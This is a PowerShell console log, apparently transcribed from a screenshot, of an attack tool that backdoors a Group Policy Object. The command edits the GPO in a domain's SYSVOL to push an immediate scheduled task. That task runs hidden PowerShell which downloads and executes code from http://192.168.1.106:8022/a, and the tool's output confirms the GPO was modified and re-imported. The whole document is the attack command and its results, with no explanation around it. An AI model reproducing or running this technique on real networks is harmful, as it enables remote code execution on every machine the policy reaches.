 PS C:\Users\Administrator> New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO -SysPath '\\WIN-2EQKFR3L6MF.
ssosec.com\sysvol\ssosec.com' -Command 'powershell.exe' -CommandArguments '-nop -w hidden -c "IEX ((new-object net.webcl
ient).downloadstring(''http://192.168.1.106:8022/a''))"'
[*] TaskName:         Debugging
[*] GPODisplayName:   TestGPO
[*] SysPath:          \\WIN-2EQKFR3L6MF.ssosec.com\sysvol\ssosec.com
[*] Command:          powershell.exe
[*] CommandArguments: -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.106:8022/a'))"
[*] TaskModifiedDate: 2021-06-15 13:15:14
[+] Start to import the module
[+] Start to backup the GPO
[*] BackupId: d3635aa8-9053-482f-bb82-c4d9cb99225a
[*] GpoId: 339f57e4-9b18-4586-b2a7-f89abd43d284
[+] Start to modify Backup.xml
[*] BackupxmlPath:  C:\Users\Administrator\{D3635AA8-9053-482F-BB82-C4D9CB99225A}\Backup.xml
[!] There is no gpreport.xml
[+] Start to export the gpreport.xml
[*] GpreportPath :  C:\Users\Administrator\{D3635AA8-9053-482F-BB82-C4D9CB99225A}\gpreport.xml
[+] Start to modify gpreport.xml
[+] Start to generate ScheduledTasks.xml
[+] Start to import the gpo
[+] All done.
[+] Remember to clearn: C:\Users\Administrator\{D3635AA8-9053-482F-BB82-C4D9CB99225A}
PS C:\Users\Administrator>